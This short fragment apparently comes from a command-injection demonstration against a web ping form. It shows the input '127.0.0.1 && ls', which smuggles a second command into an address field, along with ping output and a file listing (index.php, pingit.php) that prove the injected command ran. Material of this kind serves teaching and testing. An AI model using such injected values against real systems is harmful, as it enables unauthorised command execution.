 127.0.0.1 && ls
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.022 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.038 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.039 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2009ms
rtt min/avg/max/mdev = 0.022/0.033/0.039/0.007 ms, pipe 2
index.php
pingit.php